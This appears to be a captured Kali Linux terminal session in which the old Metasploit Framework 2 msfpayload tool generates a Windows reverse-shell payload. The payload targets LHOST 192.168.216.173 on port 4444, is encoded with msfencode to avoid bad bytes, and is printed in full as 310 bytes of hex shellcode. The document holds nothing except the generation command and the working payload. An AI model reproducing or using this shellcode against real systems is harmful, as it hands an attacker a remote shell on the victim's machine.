 ┌──(root💀xuegod-kali)-[/usr/share/framework2]
└─# ./msfpayload win32_reverse LHOST=192.168.216.173 LPORT=4444 R | ./msfencode -b "\x00\x0a\x0d"
[*] Using Msf::Encoder::PexFnstenvMov with final size of 310 bytes
"\x6a\x48\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xcb\x66\x91".
"\x82\x83\xeb\xfc\xe2\xf4\x37\x0c\x7a\xcf\x23\x9f\x6e\x7d\x34\x06".
"\x1a\xee\xef\x42\x1a\xc7\xf7\xed\xed\x87\xb3\x67\x7e\x09\x84\x7e".
"\x1a\xdd\xeb\x67\x7a\xcb\x40\x52\x1a\x83\x25\x57\x51\x1b\x67\xe2".
"\x51\xf6\xcc\xa7\x5b\x8f\xca\xa4\x7a\x76\xf0\x32\xb5\xaa\xbe\x83".
"\x1a\xdd\xef\x67\x7a\xe4\x40\x6a\xda\x09\x94\x7a\x90\x69\xc8\x4a".
"\x1a\x0b\xa7\x42\x8d\xe3\x08\x57\x4a\xe6\x40\x25\xa1\x09\x8b\x6a".
"\x1a\xf2\xd7\xcb\x1a\xc2\xc3\x38\xf9\x0c\x85\x68\x7d\xd2\x34\xb0".
"\xf7\xd1\xad\x0e\xa2\xb0\xa3\x11\xe2\xb0\x94\x32\x6e\x52\xa3\xad".
"\x7c\x7e\xf0\x36\x6e\x54\x94\xef\x74\xe4\x4a\x8b\x99\x80\x9e\x0c".
"\x93\x7d\x1b\x0e\x48\x8b\x3e\xcb\xc6\x7d\x1d\x35\xc2\xd1\x98\x25".
"\xc2\xc1\x98\x99\x41\xea\x0b\xce\x49\x2f\xad\x0e\x80\xde\xad\x35".
"\x18\x63\x5e\x0e\x7d\x7b\x61\x06\xc6\x7d\x1d\x0c\x81\xd3\x9e\x99".
"\x41\xe4\xa1\x02\xf7\xea\xa8\x0b\xfb\xd2\x92\x4f\x5d\x0b\x2c\x0c".
"\xd5\x0b\x29\x57\x51\x71\x61\xf3\x18\x7f\x35\x24\xbc\x7c\x89\x4a".
"\x1c\xf8\xf3\xcd\x3a\x29\xa3\x14\x6f\x31\xdd\x99\xe4\xaa\x34\xb0".
"\xca\xd5\x99\x37\xc0\xd3\xa1\x67\xc0\xd3\x9e\x37\x6e\x52\xa3\xcb".
"\x48\x87\x05\x35\x6e\x54\xa1\x99\x6e\xb5\x34\xb6\xf9\x65\xb2\xa0".
"\xe8\x7d\xbe\x62\x6e\x54\x34\x11\x6d\x7d\x1b\x0e\x61\x08\xcf\x39".
"\xc2\x7d\x1d\x99\x41\x82";